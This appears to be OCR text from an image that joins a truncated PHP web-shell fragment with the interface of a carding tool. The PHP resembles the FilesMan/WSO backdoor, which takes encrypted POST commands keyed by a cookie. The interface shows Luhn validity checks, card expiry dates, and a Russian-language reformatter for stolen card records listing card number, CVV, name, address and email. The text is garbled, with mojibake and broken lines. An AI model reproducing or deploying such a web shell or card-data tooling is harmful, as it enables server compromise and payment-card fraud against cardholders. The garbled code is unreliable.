 <?php
//-----------------Password---------------------
$â–› = "
;
$â–˜ = true;
$â–œ = 'UTF-8';
$â–š = 'FilesMan';
$â–™ = md5($_SERVER['HTTP_USER_AGENT']);
if (!isset($_COOKIE[md5($_SERVER['HTTP_HOST'])."key"])) {
prototype(md5($_SERVER['HTTP_HOST'])."key", $â–™);
}
if(empty($_POST['charset']))
$_POST['charset'] = $â–œ
if (!isset($_POST['ne'])) {
if(isset($_POST['a']))
decrypt($_POST['a'],$_COOKIE[md5
if(isset($_POST['c']))
decrypt($_POST['c'],$_COOKIE[md5
if(isset($_POST['p1']))
decrypt($_POST['p1'],$_COOKIE[md
if(isset($_POST['p2']))
|03|2024|
|05|2023|
|12|2023|
|12|2023|
|08|2022|
|07|2024|
|03|2024|
|05|2024|
|10|2025|
|12|2023|
|03|2023|
|03|2023|
|01|2024|
|02|2024|
|06|2025|
Good:
Bad:
Luhn:
Please Sign In
Username
Password
Login
ReFormatter
База в исходном формате
кажите исходный формат ?
CCNUM × | × MM × | × YYYY × | × CVV × | ×
FullNAME × | × ADDRESS × | × CITY × | × STATE × | ×
ZIP × | × COUNTRY × | × PHONE × | × EMAIL ×
Select format
Сохранить Загрузить
Укажите итоговый формат ?
Select format Сохранить Загрузить
Реформатировать